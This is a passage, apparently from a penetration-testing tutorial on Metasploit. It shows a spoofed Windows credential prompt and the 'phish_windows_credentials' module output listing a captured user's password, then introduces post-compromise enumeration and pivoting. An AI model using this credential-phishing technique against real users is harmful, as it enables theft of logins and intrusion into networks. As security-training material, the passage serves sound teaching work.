 Windows Security
?
X
Please enter user credentials
User name:
WINDOWS10\User
Password:
••••••••
OK
Cancel
3. When the user fills in the login prompt, his/her credentials will be sent to our
attacker machine:
[+] UserName Domain Password
-------- ------ --------
User WINDOWS10 P4ssw0rd
[*] Post module execution completed
msf post(phish_windows_credentials) >
Great! Looking at the output of the module, we can see that we were able to collect the
user's credentials.
Enumeration modules
After successfully compromising a target, our next task is to start enumeration. Getting a
session is only the beginning; with each new compromise, our target has a plethora of
information which we, as penetration testers, can use to try to escalate our privileges and
start pivoting to other targets in the internal network.